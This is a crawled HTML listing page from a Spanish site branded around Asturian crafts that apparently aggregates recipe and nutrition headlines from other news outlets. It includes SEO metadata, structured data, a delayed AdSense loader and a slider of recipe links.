

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elesbardu.es/recetas-de-tortilla-espanola-2/index.rss/
body_size: 20399
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Artesanía y productos tipicos de Asturias</title>

    <meta name="description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://elesbardu.es/">

    
    
    <link rel="next" href="https://elesbardu.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Artesanía y productos tipicos de Asturias">

    <meta property="og:description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta property="og:image" content="https://elesbardu.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Artesanía y productos tipicos de Asturias">

    <meta property="og:url" content="https://elesbardu.es/">

    <meta property="og:site_name" content="elesbardu.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Artesanía y productos tipicos de Asturias">

    <meta name="twitter:description" content="Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más">

    <meta name="twitter:image" content="https://elesbardu.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Artesanía y productos tipicos de Asturias">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="elesbardu.es">

	<meta name="mobile-web-app-title" content="elesbardu.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://elesbardu.es/#website", 
"url": "https://elesbardu.es", 
"name": "elesbardu.es", 
"description": "elesbardu.es", 
"publisher": { "@id": "https://elesbardu.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://elesbardu.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "elesbardu.es",

      "description": "elesbardu.es",

      "url": "https:\/\/elesbardu.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://elesbardu.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "elesbardu.es",

      "url": "https:\/\/elesbardu.es",

      "logo": "https:\/\/elesbardu.es\/assets\/logo.png",

      "description": "elesbardu.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "elesbardu.es",

      "description": "Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho m\u00e1s",

      "url": "https:\/\/elesbardu.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "elesbardu.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/elesbardu.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Una t\u00e9cnica en nutrici\u00f3n revela 5 meriendas con avena f\u00e1ciles de digerir y muy nutritivas","description":"Una t\u00e9cnica en nutrici\u00f3n revela 5 meriendas con avena f\u00e1ciles de digerir y muy nutritivas","image":"https:\/\/img2.huffingtonpost.es\/files\/og_thumbnail\/uploads\/2024\/12\/22\/una-imagen-de-archivo-de-un-bol-de-avena.jpeg","datePublished":"2025-12-21T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/una-t-cnica-en-nutrici-n-revela-5-meriendas-con-avena-f-ciles-de-digerir-y-muy-nutritivas-"},{"@type":"NewsArticle","headline":"David Bisbal (46 a\u00f1os), sobre la receta malague\u00f1a que prepara su madre: \"En Navidad la hace siempre y me encanta\"","description":"David Bisbal (46 a\u00f1os), sobre la receta malague\u00f1a que prepara su madre: \"En Navidad la hace siempre y me encanta\"","image":"https:\/\/www.bing.com\/th?id=OVFT.QF3GVjAdJTxTyB31x1U2ay","datePublished":"2025-12-21T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/david-bisbal-46-a-os-sobre-la-receta-malague-a-que-prepara-su-madre-en-navidad-la-hace-siempre-y-me-encanta-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | El turr\u00f3n m\u00e1s saludable para Navidad","description":"Consultorio de nutrici\u00f3n | El turr\u00f3n m\u00e1s saludable para Navidad","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/c49b24eb-94b2-4703-95d7-702eba3e81b4_16-9-aspect-ratio_default_0.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/consultorio-de-nutrici-n-el-turr-n-m-s-saludable-para-navidad-"},{"@type":"NewsArticle","headline":"La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre","description":"La receta de Navidad del chef Borja Marrero: la sopa rancho de su madre","image":"https:\/\/s1.ppllstatics.com\/canarias7\/www\/multimedia\/2025\/12\/17\/Borja.jpg","datePublished":"2025-12-19T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-de-navidad-del-chef-borja-marrero-la-sopa-rancho-de-su-madre-"},{"@type":"NewsArticle","headline":"Expertos en nutrici\u00f3n: \u00abC\u00f3mo disfrutar las legumbres sin molestias digestivas\u00bb","description":"Expertos en nutrici\u00f3n: \u00abC\u00f3mo disfrutar las legumbres sin molestias digestivas\u00bb","image":"https:\/\/theobjective.com\/wp-content\/uploads\/2025\/12\/legumbres.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/expertos-en-nutrici-n-c-mo-disfrutar-las-legumbres-sin-molestias-digestivas-"},{"@type":"NewsArticle","headline":"Las alitas de pollo y el aderezo de pepinillos de Hidden Valley son el aperitivo perfecto para el d\u00eda del partido de f\u00fatbol","description":"Las alitas de pollo y el aderezo de pepinillos de Hidden Valley son el aperitivo perfecto para el d\u00eda del partido de f\u00fatbol","image":"https:\/\/i2-prod.themirror.com\/article1542167.ece\/ALTERNATES\/s1200f\/0_Hidden-Valley-Ranch-Tiny-Restaurant-115.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/las-alitas-de-pollo-y-el-aderezo-de-pepinillos-de-hidden-valley-son-el-aperitivo-perfecto-para-el-d-a-del-partido-de-f-tbol-"},{"@type":"NewsArticle","headline":"Bacalao con coliflor a la gallega, una receta t\u00edpica de la Navidad en el norte","description":"Bacalao con coliflor a la gallega, una receta t\u00edpica de la Navidad en el norte","image":"https:\/\/cdn0.uncomo.com\/es\/posts\/6\/4\/6\/bacalao_con_coliflor_a_la_gallega_una_receta_tipica_de_la_navidad_en_el_norte_55646_orig.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/bacalao-con-coliflor-a-la-gallega-una-receta-t-pica-de-la-navidad-en-el-norte-"},{"@type":"NewsArticle","headline":"C\u00f3mo hacer el pur\u00e9 de patatas perfecto para Navidad: la receta f\u00e1cil, cremosa y que a\u00f1adir\u00e1s al men\u00fa","description":"C\u00f3mo hacer el pur\u00e9 de patatas perfecto para Navidad: la receta f\u00e1cil, cremosa y que a\u00f1adir\u00e1s al men\u00fa","image":"https:\/\/s03.s3c.es\/imag\/_v0\/1200x800\/3\/e\/d\/1200x_iStock-149049164.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/c-mo-hacer-el-pur-de-patatas-perfecto-para-navidad-la-receta-f-cil-cremosa-y-que-a-adir-s-al-men-"},{"@type":"NewsArticle","headline":"Ana Morales, psic\u00f3loga experta en nutrici\u00f3n: \u201cA veces convertimos la alimentaci\u00f3n en la \u00fanica forma de calmar las emociones\u201d","description":"Ana Morales, psic\u00f3loga experta en nutrici\u00f3n: \u201cA veces convertimos la alimentaci\u00f3n en la \u00fanica forma de calmar las emociones\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/PNXKUK5TLJH7FNMSQCOLWHN2RQ.jpg?auth=9dc73b7897fac2e0d9d234b77d677ec6a2dfa14b79eb84691617f4d5981d4c91&width=1472&height=828&smart=true","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/ana-morales-psic-loga-experta-en-nutrici-n-a-veces-convertimos-la-alimentaci-n-en-la-nica-forma-de-calmar-las-emociones-"},{"@type":"NewsArticle","headline":"Pregunt\u00e9 a 6 chefs si debes usar papel aluminio al cocinar pavo \u2014 dijeron lo mismo","description":"Pregunt\u00e9 a 6 chefs si debes usar papel aluminio al cocinar pavo \u2014 dijeron lo mismo","image":"https:\/\/i2-prod.themirror.com\/article1562721.ece\/ALTERNATES\/s1200f\/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/pregunt-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo-"},{"@type":"NewsArticle","headline":"Chef da un consejo profesional para patatas asadas \"perfectamente crujientes\" y solo necesitas un ingrediente simple","description":"Chef da un consejo profesional para patatas asadas \"perfectamente crujientes\" y solo necesitas un ingrediente simple","image":"https:\/\/i2-prod.themirror.com\/article1555645.ece\/ALTERNATES\/s1200f\/2_Full-frame-image-of-Christmas-dinner-or-roast-meal-side-dish-pile-of-crispy-golden-roast-potatoes-chunky-salt-flake.jpg","datePublished":"2025-12-16T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/chef-da-un-consejo-profesional-para-patatas-asadas-perfectamente-crujientes-y-solo-necesitas-un-ingrediente-simple-"},{"@type":"NewsArticle","headline":"La receta definitiva de carrilleras que vas a querer hacer para Navidad: si las preparas as\u00ed tendr\u00e1s un plato de restaurante","description":"La receta definitiva de carrilleras que vas a querer hacer para Navidad: si las preparas as\u00ed tendr\u00e1s un plato de restaurante","image":"https:\/\/s03.s3c.es\/imag\/_v0\/2121x1414\/5\/3\/0\/carrilladas-pure-istcok.jpg","datePublished":"2025-12-16T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-definitiva-de-carrilleras-que-vas-a-querer-hacer-para-navidad-si-las-preparas-as-tendr-s-un-plato-de-restaurante-"},{"@type":"NewsArticle","headline":"Redondo de ternera al horno de Argui\u00f1ano: receta jugosa y perfecta para celebraciones","description":"Redondo de ternera al horno de Argui\u00f1ano: receta jugosa y perfecta para celebraciones","image":"https:\/\/okdiario.com\/img\/2025\/12\/15\/redondo-de-ternera.jpg","datePublished":"2025-12-16T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/redondo-de-ternera-al-horno-de-argui-ano-receta-jugosa-y-perfecta-para-celebraciones-"},{"@type":"NewsArticle","headline":"Merluza con salsa de yogur y lim\u00f3n, una receta econ\u00f3mica ideal para sorprender a tus invitados en Navidad","description":"Merluza con salsa de yogur y lim\u00f3n, una receta econ\u00f3mica ideal para sorprender a tus invitados en Navidad","image":"https:\/\/www.bing.com\/th?id=OVFT.368vn25tG1ZM1R7CIuR-Wy","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/merluza-con-salsa-de-yogur-y-lim-n-una-receta-econ-mica-ideal-para-sorprender-a-tus-invitados-en-navidad-"},{"@type":"NewsArticle","headline":"Los expertos juran por este sencillo m\u00e9todo de cocci\u00f3n para salchichas jugosas y sabrosas, y no es la sart\u00e9n","description":"Los expertos juran por este sencillo m\u00e9todo de cocci\u00f3n para salchichas jugosas y sabrosas, y no es la sart\u00e9n","image":"https:\/\/i2-prod.themirror.com\/article1553370.ece\/ALTERNATES\/s1200f\/1_Pork-Sausage-and-Mash-with-Curly-Kale.jpg","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/los-expertos-juran-por-este-sencillo-m-todo-de-cocci-n-para-salchichas-jugosas-y-sabrosas-y-no-es-la-sart-n-"},{"@type":"NewsArticle","headline":"La receta de esp\u00e1rragos gratinados f\u00e1cil y r\u00e1pida para triunfar como anfitri\u00f3n en Navidad","description":"La receta de esp\u00e1rragos gratinados f\u00e1cil y r\u00e1pida para triunfar como anfitri\u00f3n en Navidad","image":"https:\/\/www.cope.es\/files\/og_thumbnail\/files\/fp\/uploads\/2025\/10\/31\/690489fd7d5d5.r_d.1452-961-0.jpeg","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-de-esp-rragos-gratinados-f-cil-y-r-pida-para-triunfar-como-anfitri-n-en-navidad-"},{"@type":"NewsArticle","headline":"Pica pollo o chicharr\u00f3n de pollo. Receta de pollo frito dominicano","description":"Pica pollo o chicharr\u00f3n de pollo. Receta de pollo frito dominicano","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2025\/12\/picapollo-o-chicharron-de-pollo-portada.png","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/pica-pollo-o-chicharr-n-de-pollo-receta-de-pollo-frito-dominicano-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfCu\u00e1nta prote\u00edna se necesita al d\u00eda y c\u00f3mo calcularla?","description":"Consultorio de nutrici\u00f3n | \u00bfCu\u00e1nta prote\u00edna se necesita al d\u00eda y c\u00f3mo calcularla?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/7dc7adfe-9d8e-4612-8345-77d22a053c58_16-9-aspect-ratio_default_0.jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/consultorio-de-nutrici-n-cu-nta-prote-na-se-necesita-al-d-a-y-c-mo-calcularla-"},{"@type":"NewsArticle","headline":"La receta de David de Jorge para preparar una sopa (o crema) de calabaza y casta\u00f1as","description":"La receta de David de Jorge para preparar una sopa (o crema) de calabaza y casta\u00f1as","image":"https:\/\/image.ondacero.es\/clipping\/cmsimages01\/2025\/12\/12\/E111A256-AEE1-4988-A833-03C198FC182A\/sopa-crema-calabaza-castanas_69.jpg?crop=602,339,x0,y31&width=1280&height=720&optimize=low&format=jpg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-de-david-de-jorge-para-preparar-una-sopa-o-crema-de-calabaza-y-casta-as-"},{"@type":"NewsArticle","headline":"La receta navide\u00f1a que vuelve cada diciembre: sencilla, c\u00e1lida y con un toque arom\u00e1tico que conquista hogares","description":"La receta navide\u00f1a que vuelve cada diciembre: sencilla, c\u00e1lida y con un toque arom\u00e1tico que conquista hogares","image":"https:\/\/imagenes.esdiario.com\/files\/og_thumbnail\/uploads\/2025\/12\/08\/6936b6e8685c5.jpeg","datePublished":"2025-12-12T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-receta-navide-a-que-vuelve-cada-diciembre-sencilla-c-lida-y-con-un-toque-arom-tico-que-conquista-hogares-"},{"@type":"NewsArticle","headline":"Virginia G\u00f3mez, experta en nutrici\u00f3n digestiva: \u201cLas dietas keto o las carn\u00edvoras son una patada a la microbiota. No entiendo que se promuevan las dietas bajas en fibra en ...","description":"Virginia G\u00f3mez, experta en nutrici\u00f3n digestiva: \u201cLas dietas keto o las carn\u00edvoras son una patada a la microbiota. No entiendo que se promuevan las dietas baj...","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/vg-6938688208471.jpg?crop=1.00xw:0.880xh;0,0.0997xh&resize=1200:*","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/virginia-g-mez-experta-en-nutrici-n-digestiva-las-dietas-keto-o-las-carn-voras-son-una-patada-a-la-microbiota-no-entiendo-que-se-promuevan-las-dietas-bajas-en-fibra-en-"},{"@type":"NewsArticle","headline":"La lasa\u00f1a quedar\u00e1 \"cremosa\" y \"sustanciosa\" si a\u00f1ades un ingrediente entre cada capa","description":"La lasa\u00f1a quedar\u00e1 \"cremosa\" y \"sustanciosa\" si a\u00f1ades un ingrediente entre cada capa","image":"https:\/\/i2-prod.themirror.com\/article1553602.ece\/ALTERNATES\/s1200f\/0_Homemade-Lasagna-Dinner-with-Salad-and-French-Bread-in-a-Sunlight-Home-Setting.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/la-lasa-a-quedar-cremosa-y-sustanciosa-si-a-ades-un-ingrediente-entre-cada-capa-"},{"@type":"NewsArticle","headline":"Lomo relleno al horno receta f\u00e1cil de Karlos Argui\u00f1ano","description":"Lomo relleno al horno receta f\u00e1cil de Karlos Argui\u00f1ano","image":"https:\/\/www.bing.com\/th?id=OVFT.tleik3CSOmQVfRGMhI6Mli","datePublished":"2025-12-10T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/lomo-relleno-al-horno-receta-f-cil-de-karlos-argui-ano-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo afecta el cambio clim\u00e1tico en la nutrici\u00f3n?","description":"\u00bfC\u00f3mo afecta el cambio clim\u00e1tico en la nutrici\u00f3n?","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/76d14acd-9941-49d6-bc70-be2e989364dc_16-9-aspect-ratio_default_0.jpg","datePublished":"2025-12-09T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/elesbardu.es\/c-mo-afecta-el-cambio-clim-tico-en-la-nutrici-n-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=982" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">elesbardu.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

            <li itemprop="name"><a itemprop="url" href="/">Inicio</a></li>

			
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Artesanía y productos tipicos de Asturias</h1>

    <p>Descubre artesania y productos tipicos de asturias, quesos, licores, trasgus y mucho más</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 800 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="32" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/racion-de-garbanzos-cuantas-por-persona/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Racion de garbanzos: ¿cuántas por persona?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/623/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Costillas de ternera al rioja con patatas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/916/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Ossobuco al vino tinto</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cocochas vs. carrilleras de bacalao</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/501/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: PAELLA DE MARISCO</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Salsa de yema de huevo: receta fácil y deliciosa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-ensalada-mixta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/B5ZMtBbaEtc/0.jpg" alt="Recetas de Ensalada Mixta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Ensalada Mixta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/caldillo-de-pintarroja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Caldillo de pintarroja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceviche-de-pirarucu/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg" alt="Receta Ceviche de Pirarucú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta Ceviche de Pirarucú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-congelar-el-tiramisu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg" alt="Se puede congelar el tiramisú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se puede congelar el tiramisú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bitransamin-aprende-como-funciona-y-para-que-sirve/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bitransamin: aprende cómo funciona y para qué sirve.</h2>
				</div>
